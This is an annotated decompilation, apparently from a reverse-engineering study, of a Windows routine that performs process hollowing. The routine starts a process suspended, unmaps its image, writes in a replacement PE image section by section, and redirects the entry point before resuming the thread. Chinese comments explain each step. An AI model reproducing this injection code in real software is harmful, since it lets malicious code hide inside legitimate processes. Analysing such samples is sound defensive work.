 1 int __cdecl sub_4010EA(LPCSTR lpApplicationName, LPCVOID lpBuffer)
2 {
3   HMODULE v2; // eax
4   _DWORD *v4; // [esp+0h] [ebp-74h]
5   int i; // [esp+4h] [ebp-70h]
6   int Buffer; // [esp+8h] [ebp-6Ch] BYREF
7   LPVOID lpBaseAddress; // [esp+Ch] [ebp-68h]
8   FARPROC NtUnmapViewOfSection; // [esp+10h] [ebp-64h]
9   LPCONTEXT lpContext; // [esp+14h] [ebp-60h]
10   struct _STARTUPINFOA StartupInfo; // [esp+18h] [ebp-5Ch] BYREF
11   struct _PROCESS_INFORMATION ProcessInformation; // [esp+5Ch] [ebp-18h] BYREF
12   int NT; // [esp+6Ch] [ebp-8h]
13   _DWORD *DOS; // [esp+70h] [ebp-4h]
14
15   DOS = lpBuffer;
16   if ( *(_WORD *)lpBuffer != 'ZM' )
17     return 0;
18   NT = (int)lpBuffer + DOS[15];                 // v13[15] = e_lfanew -> PE头
19   if ( *(_DWORD *)NT != 'EP' )                  // 以上两个判断是否为PE格式的可执行文件
20     return 0;
21   memset(&StartupInfo, 0, sizeof(StartupInfo));
22   memset(&ProcessInformation, 0, sizeof(ProcessInformation));
23   if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )// 创建进程  返回新进程信息到ProcessInformation
24     return 0;
25   lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
26   lpContext->ContextFlags = 0x10007;
27   if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )// 获取主线程的上下文
28     return 0;
29   Buffer = 0;
30   lpBaseAddress = 0;
31   NtUnmapViewOfSection = 0;
32   ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);// Ebx + 8 指向image的基址  一般为0x400000
33   v2 = GetModuleHandleA(ModuleName);            // ntdll.dll
34   NtUnmapViewOfSection = GetProcAddress(v2, ProcName);// NtUnmapViewOfSection 卸载image的函数
35   if ( !NtUnmapViewOfSection )
36     return 0;
37   ((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);// 卸载原本的image
38   lpBaseAddress = VirtualAllocEx(               // 申请新image的空间
39                     ProcessInformation.hProcess,
40                     *(LPVOID *)(NT + 52),
41                     *(_DWORD *)(NT + 80),
42                     0x3000u,
43                     0x40u);
44   if ( !lpBaseAddress )
45     return 0;
46   WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *(_DWORD *)(NT + 0x54), 0);// *((_DWORD *)v12 + 0x15) = SizeOfHeaders  拷贝PE文件头
47   for ( i = 0; i < *(unsigned __int16 *)(NT + 6); ++i )
48   {
49     v4 = (char *)lpBuffer + 40 * i + DOS[15] + 248;// v4 = _IMAGE_SECTION_HEADER
50     WriteProcessMemory(ProcessInformation.hProcess, (char *)lpBaseAddress + v4[3], (char *)lpBuffer + v4[5], v4[4], 0);// 分别拷贝每一个节 section
51                                                 // v4[3] = VirtualAddress
52                                                 // v4[4] = SizeOfRawData
53                                                 // v4[5] = PointerToRawData
54   }
55   WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), (LPCVOID)(NT + 52), 4u, 0);// v12 + 52 = imagebase   设置为新的image的基址
56   lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(NT + 40);// *((_DWORD *)v12 + 10) = AddressOfEntryPoint 设置入口点
57   SetThreadContext(ProcessInformation.hThread, lpContext);// 更新主线程上下文
58   ResumeThread(ProcessInformation.hThread);     // 唤醒线程
59   return 1;
60 }